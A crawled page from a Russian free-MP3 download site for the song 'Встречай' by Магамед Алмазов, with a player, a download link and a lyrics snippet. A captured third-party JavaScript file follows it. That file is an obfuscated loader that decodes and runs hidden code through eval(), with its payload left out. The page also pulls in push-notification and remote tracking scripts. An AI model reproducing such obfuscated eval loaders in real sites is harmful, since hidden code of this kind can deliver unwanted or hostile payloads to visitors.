

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzder.net/4885-magamed-almazov-vstrechaj.html
body_size: 7005
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Магамед Алмазов - Встречай - Скачать песню бесплатно</title>
<meta name="description" content="Скачать музыку Магамед Алмазов - Встречай в mp3 бесплатно в хорошем качестве и слушать онлайн.">
<meta property="og:site_name" content="Скачать песни бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Магамед Алмазов - Встречай">
<meta property="og:url" content="https://muzder.net/4885-magamed-almazov-vstrechaj.html">
<meta property="og:description" content="Скачать музыку Магамед Алмазов - Встречай mp3 бесплатно в хорошем качестве и слушать онлайн.">

<link rel="canonical" href="https://muzder.net/4885-magamed-almazov-vstrechaj.html">
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://muzder.net/favicon.ico" />
<style>
body{width:100%;background:#ffffff;color:#333333;font-size:15px;font-family:arial,verdana,tahoma,sans-serif;padding:0;margin:0;}header,nav,main,article,aside,section,footer {display:block;}.clr{clear:both;}h1,h2,h3,h4,h5,h6 {font-weight:700;}a{color:#000000;font-size:14px;text-decoration:none;}a:hover {color:#333333;text-decoration:underline;}
.mz{background:#ffffff;color:#333333;font-size:15px;line-height:1.3em;}
.shapka{background:#eeeeee;color:#666666;margin-bottom:5px;}
.tpw{background:#6699CC;border-bottom:1px solid #cccccc;color:#999999;margin-top:0;margin-bottom:5px;padding:20px;text-align:left;clear:both;font-size:10px;}.tpw a span{color:#ffffff;font-size:20px;font-weight:bold;display:inline-block;text-decoration:none;margin:0 20px 0 5px;}.tpw a:hover span{color:#cccccc;display:inline-block;text-decoration:none;}.tpw a{color:#999999;display:inline-block;text-decoration:none;font-size:15px;margin:0;margin-left:10px;}.tpw a:hover{color:#000000;display:inline-block;text-decoration:none;}.logos {text-align:left;margin-left:20px;}
.qrow{max-width:1000px;text-align:left;margin:0;margin:auto;}.form{float:right;margin-right:3px;color:#ffffff;clear:both;}.search {width:250px;position:relative;margin-right:15px;}.search input {border:none;}.search .inputs {width: 100%;padding: 6px 37px 9px 15px; background:#6699CC; border-bottom:2px solid #dcdcdc; font: 15px;color: #ffffff;outline:none;}input::placeholder{color:#f7f7f7;font-size:15px;}.search .submit {position: absolute;bottom: 3px;right: 0;width: 37px;height: 100%;cursor: pointer; background:#6699CC; color:#ffffff;background: url(https://muzder.net/templates/default/img/q.png) 50% no-repeat;}
.qct{background:#ffffff;max-width:1000px;margin:0;margin:auto;padding:3px 10px 5px 10px;font-size:15px;color:#333333;clear:both;}.qct h1{color:#333366;font-size:16px;border-bottom:1px solid #cccccc;padding-bottom:10px;margin:15px 0 5px 0;text-align:left;}.qct h2{text-align:left;color:#333333;font-size:16px;font-weight:700;padding:0;margin:20px 0 5px 0;}.qct strong{font-weight:normal;}.qct p.err{background: #ffffcc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.qct p.dc{background:#eeeeee;color:#666666;padding:5px 15px 5px 15px;margin:5px 0 5px 0;}
.menu{width:700px;background:#ffffff;color:#333333;margin:3px;padding:0 10px 0 10px;text-align:left;font-size:14px;float: left;}.menu p{margin-top:3px;margin-bottom:3px;}.menu p.title{background:#f5f5f5;border:1px solid #eeeeee;border-radius:10px;padding:5px;margin:10px 0; font-size:16px; color:#999999; text-transform:uppercase;text-align:left;}.menu ul.list{color:#666666;margin:15px 0 15px 0;padding:0;display:block;list-style-type:none;}.menu ul.list li{display:inline-block;width:280px;margin:3px 15px 3px 3px;padding:3px 10px 3px 40px;border:1px solid #dcdcdc;border-radius:10px;background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 5px center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-right:10px;}
.menu ul.list li:hover{background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat:no-repeat;background-position: left 5px center;}.menu ul.list li span{display:block;font-weight:bold;margin-bottom:2px;}.menu ul.list li span.d{float:right;position:relative;bottom:10px;display:inline-block;font-weight:normal;color:#666666;}.menu ol.top{display:block;list-style-type:none;padding:0;margin:0;}.menu ol.top li{background:#FFF;border-bottom:1px solid #cccccc;display:block;padding:5px 0 5px 0;margin:0;list-style:none;}.menu ul.list li.ese{display:block;background-image:none;border:none;}.menu ul.list li.ese:hover{background:#ffffff;background-image:none;}.menu ul.list li.ese a{color:#336699;background-image:none;border:1px solid #336699;border-radius:10px;display:block;padding:5px;margin:5px;text-align:center;}.menu ul.category{color:#666666;margin:15px 0 15px 0;padding:0;display:block;list-style-type:none;}.menu ul.category li{display:inline-block;width:130px;text-align:center;margin:3px;padding:3px;border:1px solid #dcdcdc;border-radius:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-shadow: 0 0 2px rgba(0,0,0,0.5);}.menu ul.category li a{width:130px;font-size:13px;}
.navbar{width:90%;padding:3px 10px 3px 10px;margin:15px 0 15px 0;text-align:left;background:#ffffff;color:#666;font-size:13px;border-bottom:1px solid #dcdcdc;}.navbar a{color:#333366;font-size:13px;}.navbar ol.navi{list-style-type:none;display:block;padding:0;margin:0;}.navbar ol.navi li{display:inline;padding:0;margin-right:5px;}
.muzon{max-width:600px;margin:15px 0 20px 0;padding:10px;text-align:left;background:#ffffff;border-radius:10px;color:#333333;font-size:14px;box-shadow: 0 0 10px rgba(0,0,0,0.5);}.muzon h1.titl{text-align:left;margin:5px 0 15px 0;padding:10px;background:#fff;color:#000000;font-size:18px;font-weight:bold;border:none;}.muzon p{color:#333333;font-size:14px;margin-bottom:3px;padding:0;}.muzon ul.info {display:block;list-style-type:disc;margin:10px 0 10px 0;padding:5px 0 5px 0;color:#333333;font-size:14px;}.muzon ul.info li {width:140px;float:left;display:block;position:relative;margin-bottom:3px;padding:3px 100px 3px 10px;background:#F0F8FF;background-image:none;}.muzon ul.info li:hover {background-image:none;display:block;}.muzon ul.info li span{position:absolute;left:150px;color:#333333;}.muzon span.download{color:#003366;}.eshe{color:#333366;font-size:16px;font-weight:bold;border-bottom:1px solid #cccccc;padding-bottom:10px;margin:33px 0 5px 0;text-align:left;}.adrs{min-height:100px;margin:5px 0 5px 0;padding:5px 0 5px 0;clear:both;}
.slice {overflow:hidden; position:relative; transition:height .2s;}.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:80px;pointer-events:none;background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}.slice-btn {margin:5px 0 30px 0;  font-weight:600;}.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#336699;}
.asides{float:left;background:#ffffff;width:250px;margin:20px 0 10px 0;padding:5px 0 10px 10px;border:1px solid #f0f0f0;border-radius:10px;box-shadow: 0 0 2px rgba(0,0,0,0.5);}.asides a{color:#333333;font-size:13px;}.asides p.titles{border-bottom:1px solid #cccccc;margin:5px;color:#000000;font-size:16px;padding-bottom:5px;}.asides p.titles a{font-size:16px;}.asides ol.sidetop {list-style-type: decimal;padding:10px;margin:10px;color:#336699;font-size:13px;}.asides ol.sidetop li{padding:5px 0 5px 0;border-bottom:1px solid #f0f0f0;}.asides ol.sidetop li span{font-weight:bold;}
.drow{max-width:1000px;background:#EEEEEE;margin: 0 auto;color:#333;font-size:13px;clear:both;}.ftrow{background:#EEEEEE;border-top:1px solid #CCCCCC;color:#333;margin-top:5px;padding:10px;font-size:10px;position:static;clear:both;}.ftrow a{font-size:13px;color:#333;text-decoration:none;}.ftrow a:hover{color:#000;text-decoration:none;}.rg {text-align:right;color:#333;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px 0;padding:10px 20px;}.berrors a{color:#000000;text-decoration:underline;}iframe{width:100%}
@media screen and (max-width: 1010px) {.qct{background:#FFFFFF;margin:2px;padding:0;font-size:15px;color:#333333;clear:both;}.menu{float:none;}.asides{float:none;width:90%;background:#FFFFFF;text-align:left;margin:30px 5px 10px 5px;padding:0px;font-size:16px;border:none;box-shadow:none;clear:both;}.asides a{color:#000000;font-size:15px;}.asides ol.sidetop {list-style-type: decimal;margin:15px;padding:15px;display:block;font-size:15px;}.asides ol.sidetop li{padding:10px 0 10px 0;border-bottom:1px solid #ccc;}.asides p.titles {color:#000000;font-size:20px;border-bottom:1px solid #666666;padding:10px;margin:15px 0 5px 0;text-align:left;}}
@media screen and (max-width: 750px) {.search {width:160px;position:relative;margin:0;}.menu{width:90%;}.menu ul.list{margin-right:20px;}.menu ul.list li{display:block;width:90%;background:#ffffff;background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 7px center;}.menu ul.list li:hover{background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 7px center;}.menu ul.list li.ese{background:#ffffff;border:none;}.muzon ul.info li {width:60%;float:none;}}
</style>
<script src="https://cdn.adfinity.pro/code/muzder.net/adfinity.js" charset="utf-8" async></script>
<script src="https://xzubsnn.pro/br/62dd333d1de745ac.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=muzder.net"></script>
</head>
<body>
<div class="mz">
<header>
<div class="shapka">
<div class="tpw">
<div class="qrow">
<a class="logos" href="https://muzder.net/"><span>Muzder.net</span></a>
<div class="form"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск.." name="story" value="" type="search" class="inputs" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div class="qct">
<div class="menu">






<div class="muzon">

<div class="navbar">
<nav>
<ol class="navi">
<li><a href="/">Скачать mp3</a> /</li><li><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024</a></li>
</ol>
</nav>
</div>


<h1 class="titl">Магамед Алмазов - Встречай</h1>
<p><strong>Скачать</strong> и слушать <strong>песню Встречай</strong> в mp3 бесплатно.</p>
<ul class="info">
<li>Качество: <span>320kbps</span></li>
<li>Размер: <span>6.52 Mb </span></li>
<li>Длительность: <span>2:51 min</span></li>
<li>Формат: <span>mp3</span></li>
</ul>
<audio preload="none" controls loop style="width:100%;margin:10px 0 10px 0;border-radius:25px;">
<source src="/uploads/files/2024-07/1721216859_muzder_netmagamed-almazov-vstrechaj-mp3.mp3" />
</audio>

<br>
<a href="https://muzder.net/index.php?do=download&id=5140"><span class="download"><img src="/templates/default/img/d.png" alt=""> <b>Скачать трек</b></span></a>

</div>

<div class="clr"></div>

<div class="text">
<h2>Текст песни Магамед Алмазов - Встречай</h2>
Сад весенней ветви<div>Раскинул цветами сияет</div><div>Все тропинки краска мира душно мне заливает</div><div>Нам сегодня новую встречу весна обещает</div><div>И так красиво букеты сплетает</div>
</div>

<script>
$(document).ready(function(){
       $('.text').wTextSlicer({
        height: '200',
        textExpand: 'Полный текст..',
        textHide: ''
       });
    });

jQuery.fn.wTextSlicer = function(options){
       var options = jQuery.extend({
        height: '200',
        textExpand: 'expand text',
        textHide: ''
        },options);
       return this.each(function() {
         var a = $(this),
           h = a.outerHeight();
         if ( h > options.height ) {
           a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
         };
         var bt = $(this).next('.slice-btn').children('span');
         bt.click(function() {
           var ah = parseInt(a.css("height"), 10);
           ah == h ? a.css({'height':options.height}) : a.css({'height':h});
           bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
           a.toggleClass('slice-masked');
         });
       });
    };
</script>



<p class="eshe">Другие песни:</p>

<ul class="list">
<li><a href="https://muzder.net/4414-magamed-halilov-ne-zhdi-menya.html"><span>Магамед Халилов</span> Не жди меня</a> <span class="d">2:42</span></li><li><a href="https://muzder.net/2596-navai-pismo-mame-iz-okopa.html"><span>Navai</span> Письмо Маме Из Окопа</a> <span class="d">2:29</span></li><li><a href="https://muzder.net/1756-natan-uletaj.html"><span>Natan</span> Улетай</a> <span class="d">3:24</span></li><li><a href="https://muzder.net/825-vladimir-almazov-ocharovan-toboj.html"><span>Владимир Алмазов</span> Очарован тобой</a> <span class="d">4:27</span></li><li><a href="https://muzder.net/209-vladimir-almazov-polnochnyj-gorod.html"><span>Владимир Алмазов</span> Полночный город</a> <span class="d">3:36</span></li>
<li class="ese"><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024 &rarr;</a></li>
</ul>


<div class="eshe">Категории</div>
<ul class="category">
<li><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024</a></li><li><a href="https://muzder.net/populyarnaya-muzyka/">Популярная музыка</a></li><li><a href="https://muzder.net/k-pop/">K-Pop</a></li><li><a href="https://muzder.net/minus-pesni/">Минус песни </a></li><li><a href="https://muzder.net/islam-itlyashev/">Ислам Итляшев</a></li><li><a href="https://muzder.net/shaman/">SHAMAN</a></li><li><a href="https://muzder.net/anna-asti/">ANNA ASTI</a></li><li><a href="https://muzder.net/perevody-pesen/">Переводы песен</a></li><li><a href="https://muzder.net/slovo-pacana/">Слово Пацана</a></li><li><a href="https://muzder.net/novaya-muzyka/">Новая Музыка</a></li><li><a href="https://muzder.net/novinki-shansona-2024/">Новинки Шансона 2024</a></li><li><a href="https://muzder.net/muzyka-bez-slov/">Музыка без слов</a></li><li><a href="https://muzder.net/pesni-v-dorogu/">Песни в дорогу</a></li><li><a href="https://muzder.net/artik-amp-asti/">Artik &amp; Asti</a></li><li><a href="https://muzder.net/novaya-fabrika-zvezd/">Новая Фабрика Звёзд </a></li>
</ul>
</div>
<div class="asides">
<p class="titles">Топ за месяц</p>
<ol class="sidetop">

</ol>
</div>
</div>
<div class="clr"></div>
<div class="ftrow">
<div class="drow">
<footer>
&copy; <a href="https://muzder.net/">Muzder.net</a> | <a href="https://muzder.net/novinki-pesen-2024/">Новинки</a> | <a href="https://muzder.net/populyarnaya-muzyka/">Популярные</a>
<div class="rg"><a href="/cdn-cgi/l/email-protection#f9989b8c8a9cb9948c839d9c8bd7979c8d">E-mail: <span class="__cf_email__" data-cfemail="f29390878197b29f8788969780dc9c9786">[email&#160;protected]</span></a><br>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt32A6" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt32A6").src=
"https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>
</div>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '51b7cab2574cf4f1e3f1da13b351e35b2ceb2cc8';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/2bsXvzdfgXkih/ksaIitdScnhk5rCrGvwkLpt?p_id=1750&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=171829'></script>

<script type='text/javascript' data-cfasync='false'>
 let ed2b7f4fd1_cnt = 0;
 let ed2b7f4fd1_interval = setInterval(function(){
  if (typeof ed2b7f4fd1_country !== 'undefined') {
   clearInterval(ed2b7f4fd1_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ed2b7f4fd1_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ed2b7f4fd1_domain + '/' + ed2b7f4fd1_path + '/' + ed2b7f4fd1_file + '.js?28634&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ed2b7f4fd1_cnt += 1;
   if (ed2b7f4fd1_cnt >= 60) {
    clearInterval(ed2b7f4fd1_interval);
   }
  }
 }, 500);
</script>
<script type="text/javascript" src="https://cs743.foxseeker.com/cscript/743/uo6s9lpve1hk2wba.js"> </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aec1a3f289bc468ead240949521b4318","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171829
body_size: 1592
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"GshxaoCre",24,7,38))